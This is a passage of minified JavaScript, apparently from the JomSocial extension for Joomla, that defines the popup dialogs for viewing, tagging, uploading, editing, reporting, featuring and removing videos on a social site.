function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/user.unignore",["utils/popup"],(function(){return joms.popup.user.unignore}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.user=function(o,t){return joms._.extend({},t)}(0,joms.popup.user||{}),e("popups/user",["popups/user.changevanityurl","popups/user.addfeatured","popups/user.removefeatured","popups/user.ban","popups/user.unban","popups/user.block","popups/user.unblock","popups/user.ignore","popups/user.report","popups/user.unignore"],(function(){return joms.popup.user})),function(o,t,e){joms.util||(joms.util={}),joms.util.videotag=function(o,t,e){var n,s,i,a,p,u,c;function r(c,r,j,f){var b,g,w,y,k;if(d(),n=t(h()),s=n.find(".joms-phototag"),i=c&&c.currentTarget?t(c.currentTarget).closest(".joms-popup--video").find("iframe,video,.joms-js--video").eq(0):t(c),a=e,p={},y=i.width(),k=i.height(),g=(b=i.position()).top,w=b.left,u=r||[],s.css({top:0,left:0}),n.css({top:g,left:w,width:y,height:k}),n.insertBefore(i),b=v(c),s.css({top:b.top,left:b.left}),s.on("keyup","input",m),s.on("click","a[data-id]",l),s.on("click","button",d),s.on("click",(function(o){o.stopPropagation()})),n.on("click",_),+j?joms.fn.tagging.fetchGroupMembers(j,(function(o){a=o,m()})):+f?joms.fn.tagging.fetchEventMembers(f,(function(o){a=o,m()})):m(),joms.ios)try{o.scrollTo(o.scrollLeft,s.find("input").offset().top-100)}catch(c){}joms.mobile||t(o).on("resize.phototag",d)}function m(e){var n,i,p,r;a||(a=o.joms_friends||[]),n=t(e?e.currentTarget:s.find("input")),i=n.val().replace(/^\s+|\s+$/g,"").toLowerCase(),p=a,p=(p=joms._.filter(a,(function(o){return!!o&&(!!o.name&&(!(u&&u.indexOf(o.id+"")>=0)&&!(i&&o.name.toLowerCase().indexOf(i)<0)))}))).slice(0,8),(p=joms._.map(p,(function(o){return'<a href="javascript:" data-id="'+o.id+'">'+o.name+"</a>"}))).length?c=!1:(p=["<span><em>"+o.joms_lang.COM_COMMUNITY_NO_RESULT_FOUND+"</em></span>"],c=!0),(r=s.find(".joms-phototag__autocomplete")).html(p.join("")),r.append('<div><button class="joms-button--neutral joms-button--small joms-button--full">'+o.joms_lang.COM_COMMUNITY_PHOTO_DONE_TAGGING+"</button></div>"),r.show()}function l(o){var e,n=s.find(".joms-phototag__autocomplete"),i=t(o.currentTarget).data("id")||"";o.stopPropagation(),n.hide(),p&&p.tagAdded&&(u||(u=[]),u.push(i+""),e=b(),p.tagAdded(i,e.left,e.top,e.width,e.height),m())}function d(){s&&(s.remove(),n.remove(),t(o).off("resize.phototag"),s=e,i=e,p&&p.destroy&&p.destroy(),p=e)}function j(o,t){p[o]=t}function f(o){o?p[o]&&(p[o]=e):p={}}function v(){var o=i.height(),t=i.width();return{top:Math.max(0,o-86)/4.5,left:Math.max(0,t-86)/2}}function b(){var o,t,e,i,a,p,u;return t=n.width(),e=n.height(),o=s.position(),i=s.width(),a=s.height(),p=o.left+i/2,u=o.top+a/2,{top:u/=e,left:p/=t,width:i/=e,height:a/=e}}function _(o){var t;c?d():(t=v(o),s.css({top:t.top,left:t.left}))}function h(){return["<div class=joms-phototag__wrapper>","<div class=joms-phototag>","<div class=joms-phototag__input>",'<input type=text placeholder="',o.joms_lang.COM_COMMUNITY_SEARCH,'">','<div class="joms-phototag__autocomplete"></div>',"</div>","</div>","</div>"].join("")}return{create:r,destroy:d,on:j,off:f}}(o,t)}(window,joms.jQuery),e("utils/videotag",(function(){})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.open=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d,j,f,v,b,_,h,g,w,y,k='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-cog"></use></svg>',x='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-bubble"></use></svg>',T='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>',C='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-tag"></use></svg>',M=po();function O(o,t){n&&n.off(),e=o,u=t,joms.ajax({func:"videos,ajaxShowVideoWindow",data:[u],callback:function(o){o||(o={}),c=o.lang||{},r=o.can_edit||!1,m=o.can_delete||!1,l=o.video_url,v=d=+o.my_id,j=+o.groupid,f=+o.eventid,b=v&&+o.my_id==+o.owner_id,_=+o.is_admin,h=+o.enableprofilevideo,g=+o.enablereporting,w=+o.enablesharing,y=o.enablefeature,e.items[0]={type:"inline",src:I(o)},e.updateItemHTML(),e.close=H,Z(),n=e.contentContainer,s=n.find(".joms-popup__btn-tag-video"),n.on("click",".joms-popup__btn-tag-video",S),n.on("click",".joms-popup__btn-comments",B),n.on("click",".joms-popup__btn-option",P),n.on("click",".joms-popup__btn-share",F),n.on("click",".joms-popup__btn-report",D),n.on("click",".joms-popup__btn-fetch",q),n.on("click",".joms-popup__btn-profile",z),n.on("click",".joms-popup__btn-feature",V),n.on("click",".joms-popup__btn-edit",W),n.on("click",".joms-popup__btn-delete",J),n.on("mouseleave",".joms-popup__dropdown--wrapper",Q),n.on("click",".joms-js--remove-tag",R),n.on("click",".joms-js--btn-desc-toggle",no),n.on("click",".joms-js--btn-desc-edit",so),n.on("click",".joms-js--btn-desc-cancel",io),n.on("click",".joms-js--btn-desc-save",ao),X(u)}})}function L(o){return o=o.replace(/<\/?[^>]+>/g,"")}function I(t){var e;return t||(t={}),e=t.error||t.playerHtml||"",['<div class="joms-popup joms-popup--video'+(M?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">','<div class="joms-popup__video">',e,"</div>",'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',' &nbsp;<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-eye"></use></svg> ',t.hits,"</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-comments">',x,' <span class="joms-popup__btn-overlay">',c.comments,"</span></button>",U(t.like),r?'<button class="joms-popup__btn-tag-video">'+C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper">',$(t),'<button class="joms-popup__btn-option">',k,' <span class="joms-popup__btn-overlay">',c.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment"></div>','<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function U(o){var t,e;return t="",o&&!M&&(t+='<button class="joms-popup__btn-like joms-js--like-videos-'+u+(o.is_liked?" liked":"")+'"',t+=' onclick="joms.api.page'+(o.is_liked?"Unlike":"Like")+"('videos', '"+u+"');\"",t+=' data-lang="'+(o.lang||"Like")+'"',t+=' data-lang-like="'+(o.lang_like||"Like")+'"',t+=' data-lang-liked="'+(o.lang_liked||"Liked")+'">',t+=T+" ",t+="<span>",t+=o.is_liked?o.lang_liked:o.lang_like,(e=+o.count)>0&&(t+=" ("+e+")"),t+="</span></button>"),t}function S(o){s.data("tagging")?(s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>"),A()):(s.data("tagging",1),s.html(C+" "+c.done_tagging),N(o))}function N(o){var t=joms._.map(i,(function(o){return o.userId+""}));joms.util.videotag.create(o,t,j,f),joms.util.videotag.on("tagAdded",E),joms.util.videotag.on("destroy",(function(){s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>")}))}function E(t){joms.ajax({func:"videos,ajaxAddVideoTag",data:[u,t],callback:function(t){t.error?o.alert(L(t.error)):t.success&&(i.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y()))}})}function A(){joms.util.videotag.destroy()}function R(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"videos,ajaxRemoveVideoTag",data:[u,s],callback:function(t){var e;if(t.error)o.alert(L(t.error));else if(t.success){for(e=0;e<i.length;e++)+s==+i[e].userId&&i.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y())}}})}function Y(){var o,t,e,n;if(!i||!i.length)return"";for(o=[],n=0;n<i.length;n++)e='<a href="'+(t=i[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+p+"</a>)"),o.push(e);return o=o.join(", "),o=a+"<br>"+o}function B(){n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function H(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function P(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function Q(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function $(o){var t="";return o||(o={}),w&&(t+='<a href="javascript:" class="joms-popup__btn-share">'+c.share+"</a>",t+='<div class="sep"></div>'),b||_?(t+='<a href="javascript:" class="joms-popup__btn-fetch">'+c.fetch+"</a>",t+=b&&h?'<a href="javascript:" class="joms-popup__btn-profile">'+c.set_as_profile_video+"</a>":"",_&&y&&("add"===y?t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="0">'+c.make_feature+"</a>":"remove"===y&&(t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="1">'+c.remove_featured+"</a>")),t+='<div class="sep"></div>',t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":""):(t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":"",t+=g?'<a href="javascript:" class="joms-popup__btn-report">'+c.report+"</a>":""),t='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+t+"</div></div>"}function F(){joms.api.pageShare(l)}function D(){joms.api.videoReport(d,l)}function q(){joms.api.videoFetchThumbnail(u)}function z(){joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&G()}})}function G(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function V(o){+t(o.currentTarget).data("featured")?joms.api.videoRemoveFeatured(u):joms.api.videoAddFeatured(u)}function W(){joms.api.videoEdit(u)}function J(){joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&K()}})}function K(){joms.ajax({func:"videos,ajaxRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function X(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"videos,ajaxGetInfo",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(o.comments),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),s.find(".joms-js--description").html(to(o.description||{})),i=o.tagged||[],a=o.tagLabel||"",p=o.tagRemoveLabel||"",s.find(".joms-js--tag-info").html(Y()),s.find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),oo()}})}function Z(){var o=".joms-js--video",e=t(".joms-popup__content").find(o);e.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),e.on("click.joms-video",o+"-play",(function(){var e=t(this).closest(o);joms.util.video.play(e,e.data())})))}function oo(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function to(t){var e;return"object"!=typeof t&&(t={}),t.content&&t.excerpt!==t.rawcontent&&(e=!0),['<div class="joms-js--btn-desc-content">','<span class="joms-js--btn-desc-excerpt"',e?"":' style="display:none"',">",t.excerpt||"","</span>",'<span class="joms-js--btn-desc-fulltext"',e?' style="display:none"':"",">",t.content||"","</span>",' <a href="javascript:" class="joms-js--btn-desc-toggle"',e?"":' style="display:none"',">",o.joms_lang.COM_COMMUNITY_SHOW_MORE,"</a>","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',t.lang_placeholder||"",'">',eo(t.content||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',t.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',t.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',r?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',t.lang_add||"Add description",'"',' data-lang-edit="',t.lang_edit||"Edit description",'">',t.content?t.lang_edit:t.lang_add,"</a>","</div>"].join("")}function eo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function no(){var t=n.find(".joms-js--btn-desc-excerpt"),e=n.find(".joms-js--btn-desc-fulltext"),s=n.find(".joms-js--btn-desc-toggle");e.is(":visible")?(e.hide(),t.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE)):(t.hide(),e.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_LESS))}function so(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function ao(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"videos,ajaxSaveDescription",data:[u,p],callback:function(t){var n,a,u,c=i.find("a");t.error?o.alert(t.error):t.success&&(n=e.find(".joms-js--btn-desc-excerpt"),a=e.find(".joms-js--btn-desc-fulltext"),u=e.find(".joms-js--btn-desc-toggle"),t.caption&&t.caption!==t.excerpt?(n.html(t.excerpt).show(),u.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE).show(),a.html(t.caption).hide()):(n.hide(),u.hide(),a.html(t.caption).show()),s.hide(),e.show(),c.html(c.data("lang-"+(p?"edit":"add"))),i.show())}})}function po(){return!!joms.getData("joms_reaction")}return joms._.debounce((function(o){joms.util.popup.prepare((function(t){O(t,o)}))}),200)}(o,t),e("popups/video.open",["utils/popup","utils/videotag"],(function(){return joms.popup.video.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.add=function(o,t){var e,n,s,i,a,p;function u(o,t,s){var i;n&&n.off(),e=o,p=s||!1,i=[],(a=t||!1)&&(i.push(p||""),i.push(a||"")),joms.ajax({func:"videos,ajaxAddVideo",data:i,callback:function(o){e.items[0]={type:"inline",src:h(o)},e.updateItemHTML(),(n=e.contentContainer).on("submit",".joms-js--form-link",c),n.on("click",".joms-js--select-file",r),n.on("submit",".joms-js--form-upload",d),m()}})}function c(o){o.preventDefault();var e=t(o.currentTarget),s=/^\s+|\s+$/g,i=e.find("[name=videoLinkUrl]"),a=e.find("[name=category_id]"),p=i.val().trim(s,""),u=+a.val(),c=e.find("[type=submit]"),r=c.data("lang-linking")||"Linking***";i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.parents(".joms-select--wrapper").siblings("[data-elem=form-warning]")[u?"hide":"show"](),p&&u&&(e.removeAttr("onsubmit"),c.val(r),c.prop("disabled",!0),n.off("submit",".joms-js--form-link"),setTimeout((function(){e.submit()}),300))}function r(){m((function(){i.click()}))}function m(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--videoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--videoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=videos&task=uploadvideo",filters:[{title:"Video files",extensions:"3g2,3gp,asf,asx,avi,flv,mov,mp4,mpg,rm,swf,vob,wmv,m4v"}],container:"joms-js--videoupload-uploader",browse_button:"joms-js--videoupload-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",l),s.bind("BeforeUpload",j),s.bind("Error",f),s.bind("UploadProgress",v),s.bind("FileUploaded",b),s.bind("uploadComplete",_),s.init(),i=n.find("input[type=file]"),e()}))}function l(o,t){if(t&&t.length){for(var e=n.find(".joms-js--select-file"),s=t[0],i="<span>"+s.name+"</span>",a=s.size||0,p="Bytes",u=["KB","MB","GB"];a>=1e3&&u.length;)p=u.shift(),a=Math.ceil(a/1e3);a&&(i+=" <span>("+a+" "+p+")</span>"),e.html(i)}}function d(o){o.preventDefault();var e=t(o.currentTarget),n=/^\s+|\s+$/g,i=e.find("[name=title]"),a=e.find("[name=category_id]"),p=i.val().trim(n,""),u=+a.val();if(i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.siblings("[data-elem=form-warning]")[u?"hide":"show"](),!p||!u)return!1;e.find(".joms-progressbar__progress").css({width:0}),s.refresh(),s.start()}function j(){var o,t=n.find(".joms-js--form-upload").serializeArray(),e={};for(o=0;o<t.length;o++)e[t[o].name]=t[o].value;s.settings.multipart_params=e}function f(t,e){var i="Undefined error.";e&&e.code&&e.message&&(i="("+e.code+") "+e.message),n.find(".joms-js--select-file").html("&nbsp;"),s.splice(),s.refresh(),o.alert(i)}function v(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-js--form-upload").find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function b(t,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}"success"===i.status?setTimeout((function(){o.alert(i.processing_str),e.close()}),1e3):o.alert(i.message||"Undefined error.")}function _(){}function h(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--videoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html?t.html:'<div class="joms-popup__content joms-popup__content--single">'+t.error+"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){u(e,o,t)}))}}(o,t),e("popups/video.add",["utils/loadlib","utils/popup"],(function(){return joms.popup.video.add}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.edit=function(o){var t,e,n;function s(s,u){e&&e.off(),t=s,n=u,joms.ajax({func:"videos,ajaxEditVideo",data:[n,o.location.href],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){e.find("form").submit()}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.edit",["utils/popup"],(function(){return joms.popup.video.edit}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.fetchThumbnail=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxFetchThumbnail",data:[n,"myvideos"],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error||"",t.thumbnail?'<div style="padding-top:10px;"><img src="'+t.thumbnail+'" style="max-width:100%;"></div>':"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.fetchthumbnail",["utils/popup"],(function(){return joms.popup.video.fetchThumbnail}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.linkToProfile=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.linktoprofile",["utils/popup"],(function(){return joms.popup.video.linkToProfile}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.remove=function(o){var t,e,n;function s(o,s,u){e&&e.off(),t=o,n=s,joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",{redirect:u?1:0},a)}})}function i(){e.off(),t.close()}function a(t){joms.ajax({func:"videos,ajaxRemoveVideo",data:[n,t.data.redirect],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){t.redirect?o.location=t.redirect:o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/video.remove",["utils/popup"],(function(){return joms.popup.video.remove}))}(window),window,joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["videos,reportVideo",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/video.report",["utils/popup"],(function(){return joms.popup.video.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.addfeatured",["utils/popup"],(function(){return joms.popup.video.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.removefeatured",["utils/popup"],(function(){return joms.popup.video.removeFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeLinkFromProfile=function(o){var t,e,n,s;function i(o,i,c){e&&e.off(),t=o,n=i,s=c,joms.ajax({func:"profile,ajaxRemoveConfirmLinkProfileVideo",data:[s,n],callback:function(o){t.items[0]={type:"inline",src:u(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",a),e.on("click",".joms-js--button-save",p)}})}function a(){e.off(),t.close()}function p(){joms.ajax({func:"profile,ajaxRemoveLinkProfileVideo",data:[s,n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small 